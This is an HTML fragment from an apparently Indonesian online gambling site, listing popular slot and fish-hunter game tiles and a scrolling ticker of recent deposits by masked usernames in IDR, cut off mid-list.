                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/fachai?hot=GODS+GRANT+FORTUNE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="GODS GRANT FORTUNE"  src ="https://files.sitestatic.net/games/i/220x220/3a5f7aecef8995a069bd4e3fcf6dd717.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      GODS GRANT FORTUNE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Sticky+Bandits+Thunder+Rail" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sticky Bandits Thunder Rail"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sticky Bandits Thunder Rail
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Buffalo Blitz: Cash Collect"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Buffalo Blitz: Cash Collect
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/e-games/ggsoft?hot=Bounceball+Classic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Bounceball Classic"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Bounceball Classic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                 
                 </div>
           </div>
    </div>
   </div>
   
<!--home last transaction-->
      <section class="common-section">
  <div class="row">          
    <div class="col-md-12 col-sm-12 col-xs-12">
                <!-- Last deposit -->
        <div class="lw-horizontal-slider lates-deposit-section">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Setoran Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper trx-slider-x gradient-bg">
                
                                <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style="position: absolute;" data-count="20" >
                    
                                        
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nas******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:39</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ali*************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:38</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> suk** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:38</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nov********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rek********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> jus****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> abr*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sud***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> her*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> suw**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yul***************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 215K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> roz***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 71K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rah************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kus*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> irs* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dad*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:32</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 35K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kik******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:32</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sam******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 95K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fur*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nas******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:39</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ali*************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:38</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> suk** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:38</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nov********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rek********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> jus****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> abr*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sud***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> her*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> suw**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yul***************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 215K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
